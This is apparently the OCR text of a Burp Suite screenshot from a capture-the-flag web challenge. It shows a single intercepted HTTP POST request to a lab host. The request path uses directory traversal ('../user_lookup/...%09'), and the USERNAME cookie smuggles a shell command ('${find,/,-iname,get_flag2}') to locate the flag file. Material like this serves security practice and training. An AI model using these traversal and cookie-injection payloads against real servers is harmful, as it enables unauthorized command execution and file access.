 Forward Drop Intercept is on Action Open Browser Comment
Pretty Raw \n Actions
1 POST /reply.wtf?post=../user_lookup/123.wtf%09 HTTP/1.1
2 Host: 111.200.241.244:62594
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:62594
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:62594/reply.wtf?post=nmPRx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=crsf52mdbosf4q6431v8ul4uj5; user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=${find,/,-iname,get_flag2}; TOKEN=
Osc6fDZmO57c3/5gMLEuSF0JEprP3XOtdDYXA1nfF4y79nB8EVpzVk7O1tvPVee4QfHNrspwmakMxQhA3YBDGA==
14 Connection: close
15
16 text=1&submit=